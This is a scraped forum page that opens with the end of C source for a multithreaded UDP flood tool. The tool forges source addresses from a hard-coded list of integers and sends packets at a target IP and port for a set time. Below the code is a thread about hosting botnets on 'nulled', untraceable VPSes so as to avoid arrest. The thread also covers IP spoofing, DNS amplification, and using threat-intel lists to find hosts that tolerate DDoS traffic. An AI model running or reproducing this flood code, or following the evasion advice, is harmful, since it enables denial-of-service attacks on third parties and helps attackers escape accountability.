{2372231209,2728286747,1572769288,3339925505,2372233279,3254787125,1160024353,2328478311,3266388596,3238005002,1745910789,3455829265,1822614803,3355015169,3389792053,757144879,2734605396,1230980369,3639549962,2728310654,3256452616,3561573700,2918529833,2890221130,2918997764,2453837834,3369835018,3256452681,3007103780,1137178634,3264375402,3229415686,2728310653,3627732067,2890220626,1137178635,3391077889,1745910533,1755074592,16843009,1092011777,3223532318,2918529914,621985916,2728287341,1191626519,2890184316,1822618132,1168895755,3639551498,3455827995,3338431589,3222035998,1731284993,1540078376,3423468322,3254790913,2372224268,2372233305,1822611509,3639550986,2918529633,2890217035,2728286295,2728310634,1488976481,3372614717,3224391454,3223389196,2728329505,1760832002,879920151,3328983856,2728310645,2627363865,2372224322,1499753002,1386562582,875052612,3426605106,2890251825,2728286223,2728310638,2328478534,1822614881,879919113,846476877,3390912871,3238005001,2734604550,1746152824,1539838052,1475895815,1123085431,3639550485,3397779518,3254783489,3223277598,3236292914,2728329249,249627429,1745909765,3339148045,2890217051,1822614887,1746125597,1358538789,839341370,3732673086,3238005000,3221554718,3187841866,2918529910,2542501898,2372224274,1509469200,1121752324,3588504106,3281714501,2372231173,2354214403,1877438500,1746504997,1572678189,1386570514,1123631710,778390842,3562249811,3357634306,3355320065,3352559669,2918529846,2734605379,2728310629,2728292211,2627370561,1822618129,1121752339,879905324,864886835,401541676,3368085770,3281689978,3105469954,2734605380,2637637498,1746667045,1607997226,3226633758,2918529919,2918529639,2890216975,2734605608,2728310642,2627354890,2372224304,2372233499,1482909190,3475901778,3324575748,3221554177,3184129025,2890154342,2728303398,2673421074,2297665372,879919114,3627732078,3639551509,3423468304,3413598005,3355013121,3118228756,2890217308,2890217011,2728310650,2728292214,2627370049,2609248308,2061767504,401285152,3639550474,3544957520,3455828543,3221245464,3187838794,3118228793,2918529872,2609248268,225126924,1566231927,1559430661,1347043330,879905826,3367840010,3108454677,2745962606,2734604397,2734604388,2372226080,1541444905,763183627,3355643150,3234588170,2890217320,2372226403,2328477289,1746667301,1019160141,3455829021,3451508746,3352559679,3223953950,3036312413,2915649581,2728286231,2728295989,2609248267,1746883363,3495166517,3495166005,2728329546,2372226339,2354214404,225179146,1746651228,1755075616,1158721290,1123631699,757107306,3627734829,3588504105,3513807393,3372614671,3234222083,2918529587,2328472852,1822614857,1746651484,1729902934,16777217,1347570977,1249741850,401286176,3451508778,3339924993,3267263505,2890220602,2890217232,2734605610,2734604590,2627354634,2372233317,2061767503,3370514442,3224001822,3223391774,2890153573,2728286564,2609248309,2372231206,1746669130,1746505581,1746018670,1540324867,1490426385,3627734819,3571472426,3389791009,3339754505,3238004997,3224678942,3105432334,2918529646,2501132291,2372226408,2372233487,2372233333,1746505837,2916403734,2890153763,2609247813,2372231196,1822614893,1122525959,879894536,610792735,3588503850,3494790672,3350508607,3302533386,1572396061,1046910020,1039029042,778432376,679348486,3281684007,2728310635,2319739454,225126923,1822614869,1822614791,1390242054,1185293895,3629619233,3639549973,3356113973,3258558721,3224793118,3113151523,2918529907,2734605395,2728310655,1746669386,2734604591,2728310636,1760832065,1539137028,2728329756,2372231208,2372224328,879905323,675544612,634503170,3494653237,3162044975,3113716993,2919228438,2728310575,1054006394,3339146026,3339925761,3224087582,2328461595,225117528,1746152568,1092011009,879894535,97447234,3251539246,3223622673,3118228768,2728310632,2372233584,3627734830,3355643147,3339142145,3228574724,3221245453,2890152495,2734604396,2728310647,1822617914,1822612837,1494642712,3562246432,3238004993,3109164125,2745964819,2372231174,2264919306,1822617962,3647724345,3328294453,3224851230,3221245452,2728310599,2673449270,2609248307,2540009556,2372226378,1998378804,1745910021,879905827,676177781,3629620001,3254789121,3118786598,3113151522,2918529642,2728282915,1822617878,1746018414,1123077410,401541708,3339924737,2453837835,2151612981,1347928371,1249741851,2728286267,2734604551,2728286303,2372226052,3390923303,2734604389,1877351697,1475895816,2372231186,3663327556,3221245216,3639550997,3413595749,3252515125,2609247812,2372231207,2372226334,1746373394,3350509109,2372231195,3562380810,2918997773,3323221858,2918529663,2016704517,1475395139,1123631109,3238004999,1389915980,95573855,3238004998,3221245186,3118228769,3118228770,3225059358,3256452680,1779203355,1746883107,1760832066,1585621764,3222952990,3627734826}; while(1){ iph->saddr = htonl(class[rand_cmwc()%431]); udph->source = htons(sport[randnum(0,packet_size)]); packet_lenght = randnum(500, packet_size); int fake_id = rand_cmwc() & 0xFFFFFFFF; iph->id = htonl(fake_id); memcpy((void *)udph + sizeof(struct udphdr), payload1, packet_lenght); udph->len=htons(sizeof(struct udphdr) + packet_lenght); iph->tot_len = sizeof(struct iphdr) + sizeof(struct udphdr) + packet_lenght; iph->check = csum ((unsigned short *) datagram, iph->tot_len); sendto(s, datagram, iph->tot_len, 0, (struct sockaddr *) &sin, sizeof(sin)); pps++; if(i >= limiter) { i = 0; usleep(sleeptime); } i++; } } int main(int argc, char *argv[ ]) { if(argc < 5){ fprintf(stderr, "Invalid parameters!\n"); fprintf(stdout, "Usage: %s <target IP> <port> <packet_size> <number threads to use> <pps limiter, -1 for no limit> <time> \n", argv[0]); fprintf(stderr, "Telegram: @SLAVICD\n"); exit(-1); } fprintf(stdout, "Setting up Sockets...\n"); int num_threads = atoi(argv[4]); int maxpps = atoi(argv[5]); floodport = atoi(argv[2]); packet_size = atoi(argv[3]); limiter = 0; pps = 0; pthread_t thread[num_threads]; int multiplier = 20; int i; for(i = 0;i<num_threads;i++){ pthread_create( &thread[i], NULL, &flood, (void *)argv[1]); } fprintf(stdout, "Starting Flood...\n"); for(i = 0;i<(atoi(argv[6])*multiplier);i++) { usleep((1000/multiplier)*1000); if((pps*multiplier) > maxpps) { if(1 > limiter) { sleeptime+=100; } else { limiter--; } } else { limiter++; if(sleeptime > 25) { sleeptime-=25; } else { sleeptime = 0; } } pps = 0; } return 0; }
Source:

Long-Integer/StarLinkMethods
Contribute to Long-Integer/StarLinkMethods development by creating an account on GitHub.github.com
- Sep 23, 2019
- 59
- 41
- 111
VPS that is Nulled= VPS That has installed ubuntu server with IP Address being untraceable, Also you can only access it with SSH key via Putty. I was watching one guy on TeamSpeak Showing us that type of VPS He called it Nulled VPS... "if you pay 200$ for VPS you're being scammed." Never getting arrested, never getting down, you have your own Botnet on that VPS.What do you mean by "VPS that is Nulled"? And for 200$ you can get a dedicated server, if you pay 200$ for VPS you're being scammed.
'DarkWeb' is full of scams so I would not recommend buying anything there.
- Apr 25, 2015
- 1,846
- 2
- 2,203
- 327
Similarly as @_Atlantiss is mentioning, there are also ways to spoof IP addresses online.Never getting arrested, never getting down, you have your own Botnet on that VPS.
For example, What is IP Spoofing? | Cloudflare this highlights very broadly the security concerns around spoofing IP addresses but attacked will sometimes utilize IP spoofing for attack delivery. For example, in simple DNS requests via UDP if one modifies information being sent, there is potential to trigger DNS amplification attacks where the attacker reflects the requests.
This is actually called a 'reflective DNS amplification' attack, because the attacker is reflecting via UDP spoofing back to a forged/spoofed origin IP and the amplification part is due to the fact the response can be greater than the initial request. When this is distributed among many open DNS servers - clearly this would be a DDoS. Cloudflare also details this here: DNS Amplification DDoS Attack | Cloudflare
Long story short, there are many ways for DoS and DDoS delivery but if you are going to do such methods make sure it is against your own servers to stay legal
P.S. there is more packets involved in DNSSEC, so you bet your arse DNSSEC amplification exists and is more powerful if you know how to properly stress test (yourself)
Back on topic though: probably some random Chinese or Hong Kong RDP systems may be a fair option lol.. keep in mind any company with half-decent firewalls is going to just start filtering the crap-ranges quite fast. Also, keep in mind you can always go find IP threat intel lists and search for all the IPs flagged for "DDoS" or "DoS".. if that's the case, maybe that is a host supporting such behavior
For an example of what I mean, just go browsing all the IPs on a 'DDoS' or 'botnet' IOC list: AlienVault - Open Threat Exchange
You can 'reverse engineer' from DDoS report list back to the host origin of the attack(s)
Last edited: